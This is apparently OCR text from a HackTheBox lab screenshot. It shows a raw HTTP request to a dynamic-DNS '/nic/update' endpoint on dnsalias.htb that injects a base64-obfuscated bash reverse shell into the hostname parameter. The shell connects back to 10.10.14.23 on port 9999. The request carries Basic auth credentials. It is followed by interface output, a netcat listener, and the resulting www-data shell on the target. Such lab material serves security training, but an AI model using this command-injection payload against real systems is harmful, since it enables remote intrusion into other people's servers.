 Request
Raw Params Headers Hex
1 GET /nic/update?hostname=
$(echo+L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIzLzk5OTkgMD4mMSc=+|+base64+
-d+|+bash)"suibian.dnsalias.htb&myip=10.10.14.23 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:Basic ZHluYWRuczpzbmRhbnlk
10
11
TX packets 34864 bytes 6709610 (6.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 28 bytes 1286 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1286 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.23 netmask 255.255.254.0 destination 10.10.14.23
inet6 fe80::fc63:c327:4bc8:9b9d prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::1015 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
RX packets 32577 bytes 14624596 (13.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32580 bytes 4290706 (4.0 MiB)
TX errors 0 dropped 27 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.10.14.23] from dyna.htb [10.10.10.244] 46674
bash: cannot set terminal process group (754): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$